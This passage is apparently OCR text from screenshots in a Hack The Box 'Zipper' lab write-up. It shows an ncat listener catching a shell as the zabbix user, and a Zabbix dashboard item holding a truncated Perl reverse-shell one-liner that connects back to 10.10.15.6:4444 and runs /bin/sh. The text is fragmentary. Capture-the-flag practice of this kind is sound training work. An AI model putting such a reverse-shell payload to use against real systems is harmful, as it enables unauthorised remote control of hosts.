 # root @ kali in ~/htb/zipper [10:39:13] C:130
$ ncat -lvnp 4444
Ncat: Version 7.70SVN ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:44262.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)
$ whoami
zabbix
ls
$ backups
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ pwd
/
$
Status
revshell
perl -e 'use Socket;$i="10.10.15.6";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
Severity Status Info Last change Age Duration Ack Host Name
Information OK 2019-02-02 19:34:30 2h 5m 2s Yes Zipper Version of zabbix_agent(
Information OK 2019-02-02 19:34:28 2h 5m 4s Yes Zipper Host name of zabbix_age
Average OK 2018-09-08 07:52:29 4m 27d 14h Yes Zipper Zabbix agent on Zipper is
High OK 2018-09-08 07:50:27 4m 27d 14h Yes Zabbix Zapper's Backup Script - E
0 selected Bulk acknowledge
靶机狂魔
Zabbix 3.0.21. © 2001–2018, Zabbix SIA